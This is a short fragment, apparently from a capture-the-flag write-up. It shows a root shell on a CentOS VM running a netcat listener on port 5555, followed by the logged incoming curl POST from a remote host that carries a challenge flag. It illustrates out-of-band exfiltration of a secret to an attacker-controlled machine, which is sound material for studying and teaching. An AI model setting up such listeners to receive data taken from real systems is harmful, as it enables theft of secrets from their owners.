 1.php 2.php Python-3.8.5 Python-3.8.5.tgz
[root@VM-4-3-centos ~]# nc -lvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:9868.
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{4a5354c7-f130-4f80-a103-a7879aff661e}